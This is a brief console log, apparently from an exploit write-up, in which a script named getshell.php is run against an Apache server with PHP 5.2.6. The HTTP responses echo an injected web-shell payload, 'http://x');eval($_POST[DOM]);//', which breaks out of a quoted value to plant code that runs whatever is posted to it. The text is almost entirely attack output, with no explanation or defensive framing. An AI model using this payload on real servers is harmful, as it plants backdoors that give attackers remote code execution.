 C:\Users\Administrator\Desktop>php getshell.php
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2014 04:13:45 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Content-Length: 34
Connection: close
Content-Type: text/html
http://x');eval($_POST[DOM]);//
1HTTP/1.1 200 OK
Date: Wed, 22 Jan 2014 04:13:45 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Content-Length: 11
Connection: close
Content-Type: text/html
http://x
1
C:\Users\Administrator\Desktop>